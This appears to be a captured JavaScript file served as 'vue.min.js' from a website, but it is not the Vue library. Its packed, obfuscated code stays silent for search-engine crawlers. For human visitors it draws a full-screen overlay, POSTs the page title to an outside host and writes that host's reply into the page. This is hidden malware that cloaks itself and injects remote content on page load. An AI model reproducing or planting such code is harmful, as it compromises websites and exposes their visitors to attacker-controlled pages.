

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.vascainosunidos.com/vue.min.js
body_size: 1267
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))

